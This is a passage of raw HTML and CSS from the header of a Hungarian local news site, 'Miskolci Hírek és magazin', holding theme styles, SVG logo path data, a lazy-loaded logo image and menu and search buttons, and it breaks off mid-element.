(max-width:767px){.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_9{width:calc(100% - 100px)!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_10" ><style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-svg-wrap{max-width:130px}.tdi_10 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-tagline{display:none}.tdi_10 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="f91d8d40-a5b5-4e0c-bc89-10ce099fa8cf" data-name="miskolci-hirek-logo-mobil" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 135.9"><defs><style>.e4236e21-97ee-4461-9f01-9fcb3aedd061{fill:#fff;}</style></defs><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M50.4,1.2H70.6L80,50.7,90,1.2h19.4l1.5,85.1H97.6L96,29.6,86.1,86.2H74.3l-10.5-57-1.3,57H49Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M123.3,1.2h18.8V86.3H123.3Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M159.3,81c-4-4.3-6.1-11.1-6.4-20.5L169,58.1c.1,5.4.7,9.3,1.9,11.6a6,6,0,0,0,5.5,3.5c3.2,0,4.7-2.1,4.7-6.2a15.65,15.65,0,0,0-2.3-8.5,37.15,37.15,0,0,0-7.1-7.7l-7.4-6.4a40.09,40.09,0,0,1-8.5-9.8,24.11,24.11,0,0,1-3-12.3c0-7.1,2.1-12.6,6.4-16.5S169.3,0,176.7,0c8,0,13.5,2.3,16.4,7a34,34,0,0,1,4.7,17.1l-16.2,2c-.1-4.4-.5-7.6-1.2-9.5a4.21,4.21,0,0,0-4.4-2.9,4.15,4.15,0,0,0-3.7,2,8.21,8.21,0,0,0-1.3,4.6,12.46,12.46,0,0,0,1.9,7.2,36.16,36.16,0,0,0,6.2,6.7l7,6.2a45.89,45.89,0,0,1,9.8,11.3,27.93,27.93,0,0,1,3.5,14.2,21.33,21.33,0,0,1-2.8,10.9,20.6,20.6,0,0,1-7.8,7.7,23.29,23.29,0,0,1-11.7,2.8C169.3,87.5,163.3,85.3,159.3,81Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M208.8,1.2h18.8V36L241.9,1.2h18.4L244.5,39.6,261,86.2H241.9L229.6,48.6l-2,3.4V86.2H208.8V1.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M271,80.4c-3.9-4.7-5.9-11.7-5.9-21V27.8c0-9.2,2-16.2,5.9-20.9s10.5-7,19.6-7,15.8,2.3,19.8,7,5.9,11.6,5.9,20.8V59.3c0,9.2-2,16.2-5.9,21s-10.6,7.1-19.8,7.1S274.9,85.1,271,80.4Zm24.9-8.9a18,18,0,0,0,1.3-7.3v-41a16.64,16.64,0,0,0-1.3-7.4c-.8-1.7-2.6-2.6-5.3-2.6-2.5,0-4.2.9-5,2.7a18,18,0,0,0-1.3,7.3v41a18.18,18.18,0,0,0,1.2,7.3q1.2,2.7,5.1,2.7C293.2,74.2,295.1,73.3,295.9,71.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M327.8,1.2h18.8V73.6h19.5V86.3H327.8Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M377.7,80.2c-3.9-4.9-5.8-11.9-5.8-21.1V28.5c0-9.4,1.9-16.5,5.8-21.3S388.1,0,397.4,0c8.9,0,15.2,2.1,18.9,6.4s5.6,10.3,5.6,18.2V32H403.5V23.5a21.44,21.44,0,0,0-1.1-7.6c-.7-1.7-2.4-2.6-5-2.6s-4.4.9-5.2,2.8a19.8,19.8,0,0,0-1.3,7.7v40c0,3.4.4,5.9,1.3,7.7s2.6,2.7,5.2,2.7,4.3-.9,5-2.7a22.06,22.06,0,0,0,1.1-7.7V54.9h18.4v7.4c0,8-1.9,14.2-5.6,18.6s-10,6.7-18.9,6.7C388.1,87.5,381.6,85.1,377.7,80.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M432.2,1.2H451V86.3H432.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M27.1,102.9v32.5H23.7v-15H3.4v15H0V102.9H3.4v14.5H23.7V102.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M46.1,94.5h4.4L43,100.3H39.8ZM41,102.9h3.4v32.5H41Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M80.5,135.4,73,124.9a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V102.8H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1-3.7.1ZM77.7,120a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,122.2,76,121.5,77.7,120Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M118.1,132.4v3h-23V102.9h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M139.5,120.1l-6.6,6.7v8.5h-3.4V102.8h3.4v19.6L152,102.8h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M204.1,132.4v3h-23V102.9h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M217.5,134.5a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,134.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M296.4,102.9v32.5h-3.3v-26l-12.8,21.8h-1.6L266,109.6v25.8h-3.3V102.9h2.8L279.6,127l14-24.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M330.7,126.7H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M369.3,119.2h3.3v12.4a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M405.9,126.7H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,123.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M445.5,132.4v3H418.9V133l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M455.6,102.9H459v32.5h-3.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M500,102.9v32.5h-2.8L476.3,109v26.3h-3.4V102.8h2.8l20.9,26.3V102.8l3.4.1Z" transform="translate(0 0.1)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_12{width:50px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_13 header_mobile_menu_button__mobile tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_13" ><style>@media (max-width:767px){.tdi_13{margin-bottom:0px!important}}</style><style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_mobile" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15{position:relative}}</style><div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot element_hirdetes element_hirdetes_mobil_header tdi_18 td_block_template_2"><style>.tdi_18{margin-bottom:0px!important}</style><style>.tdi_18.td-a-rec{text-align:center}.tdi_18.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_18 .td-element-style{z-index:-1}</style><div  class="dbgads-6e4bbd5106569c40795d5efb6581489d dbgads-header" id="dbgads-6e4bbd5106569c40795d5efb6581489d"></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_20{min-height:0}.tdi_20>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#1e73be}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_20:before{width:100%}}}</style><div class="tdi_19_rand_style td-element-style" ></div><div id="tdi_21" class="tdc-row"><div class="vc_row tdi_22  wpb_row td-pb-row" ><style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (max-width:767px){.tdi_22,.tdi_22 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:none}@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_22{padding-top:10px!important;padding-bottom:10px!important}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_24{width:50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_25 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_25" ><style>@media (max-width:767px){.tdi_25{border-color:rgba(255,255,255,0.35)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}}</style><style>.tdi_25{display:inline-block}.tdi_25 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_25 .tdb-header-search-button-mob{color:#ffffff}.tdi_25 .tdb-header-search-button-mob svg,.tdi_25 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_25 .tdb-header-search-button-mob i{font-size:14px;width:30.8px;height:30.8px;line-height:30.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_27{width:calc(100% - 100px)!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_28" ><style>.tdi_28 .tdb-logo-a,.tdi_28 h1{align-items:center;justify-content:center}.tdi_28 .tdb-logo-svg-wrap{display:block}.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_28 .tdb-logo-icon{top:0px}@media (max-width:767px){.tdi_28 .tdb-logo-a,.tdi_28 h1{flex-direction:column;align-items:center}.tdi_28 .tdb-logo-svg-wrap{max-width:130px}.tdi_28 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_28 .tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-title{display:none}.tdi_28 .tdb-logo-text-tagline{display:none}.tdi_28 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="f91d8d40-a5b5-4e0c-bc89-10ce099fa8cf" data-name="miskolci-hirek-logo-mobil" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 135.9"><defs><style>.e4236e21-97ee-4461-9f01-9fcb3aedd061{fill:#fff;}</style></defs><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M50.4,1.2H70.6L80,50.7,90,1.2h19.4l1.5,85.1H97.6L96,29.6,86.1,86.2H74.3l-10.5-57-1.3,57H49Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M123.3,1.2h18.8V86.3H123.3Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M159.3,81c-4-4.3-6.1-11.1-6.4-20.5L169,58.1c.1,5.4.7,9.3,1.9,11.6a6,6,0,0,0,5.5,3.5c3.2,0,4.7-2.1,4.7-6.2a15.65,15.65,0,0,0-2.3-8.5,37.15,37.15,0,0,0-7.1-7.7l-7.4-6.4a40.09,40.09,0,0,1-8.5-9.8,24.11,24.11,0,0,1-3-12.3c0-7.1,2.1-12.6,6.4-16.5S169.3,0,176.7,0c8,0,13.5,2.3,16.4,7a34,34,0,0,1,4.7,17.1l-16.2,2c-.1-4.4-.5-7.6-1.2-9.5a4.21,4.21,0,0,0-4.4-2.9,4.15,4.15,0,0,0-3.7,2,8.21,8.21,0,0,0-1.3,4.6,12.46,12.46,0,0,0,1.9,7.2,36.16,36.16,0,0,0,6.2,6.7l7,6.2a45.89,45.89,0,0,1,9.8,11.3,27.93,27.93,0,0,1,3.5,14.2,21.33,21.33,0,0,1-2.8,10.9,20.6,20.6,0,0,1-7.8,7.7,23.29,23.29,0,0,1-11.7,2.8C169.3,87.5,163.3,85.3,159.3,81Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M208.8,1.2h18.8V36L241.9,1.2h18.4L244.5,39.6,261,86.2H241.9L229.6,48.6l-2,3.4V86.2H208.8V1.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M271,80.4c-3.9-4.7-5.9-11.7-5.9-21V27.8c0-9.2,2-16.2,5.9-20.9s10.5-7,19.6-7,15.8,2.3,19.8,7,5.9,11.6,5.9,20.8V59.3c0,9.2-2,16.2-5.9,21s-10.6,7.1-19.8,7.1S274.9,85.1,271,80.4Zm24.9-8.9a18,18,0,0,0,1.3-7.3v-41a16.64,16.64,0,0,0-1.3-7.4c-.8-1.7-2.6-2.6-5.3-2.6-2.5,0-4.2.9-5,2.7a18,18,0,0,0-1.3,7.3v41a18.18,18.18,0,0,0,1.2,7.3q1.2,2.7,5.1,2.7C293.2,74.2,295.1,73.3,295.9,71.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M327.8,1.2h18.8V73.6h19.5V86.3H327.8Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M377.7,80.2c-3.9-4.9-5.8-11.9-5.8-21.1V28.5c0-9.4,1.9-16.5,5.8-21.3S388.1,0,397.4,0c8.9,0,15.2,2.1,18.9,6.4s5.6,10.3,5.6,18.2V32H403.5V23.5a21.44,21.44,0,0,0-1.1-7.6c-.7-1.7-2.4-2.6-5-2.6s-4.4.9-5.2,2.8a19.8,19.8,0,0,0-1.3,7.7v40c0,3.4.4,5.9,1.3,7.7s2.6,2.7,5.2,2.7,4.3-.9,5-2.7a22.06,22.06,0,0,0,1.1-7.7V54.9h18.4v7.4c0,8-1.9,14.2-5.6,18.6s-10,6.7-18.9,6.7C388.1,87.5,381.6,85.1,377.7,80.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M432.2,1.2H451V86.3H432.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M27.1,102.9v32.5H23.7v-15H3.4v15H0V102.9H3.4v14.5H23.7V102.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M46.1,94.5h4.4L43,100.3H39.8ZM41,102.9h3.4v32.5H41Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M80.5,135.4,73,124.9a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V102.8H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1-3.7.1ZM77.7,120a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,122.2,76,121.5,77.7,120Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M118.1,132.4v3h-23V102.9h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M139.5,120.1l-6.6,6.7v8.5h-3.4V102.8h3.4v19.6L152,102.8h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M204.1,132.4v3h-23V102.9h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M217.5,134.5a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,134.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M296.4,102.9v32.5h-3.3v-26l-12.8,21.8h-1.6L266,109.6v25.8h-3.3V102.9h2.8L279.6,127l14-24.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M330.7,126.7H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M369.3,119.2h3.3v12.4a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M405.9,126.7H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,123.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M445.5,132.4v3H418.9V133l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" 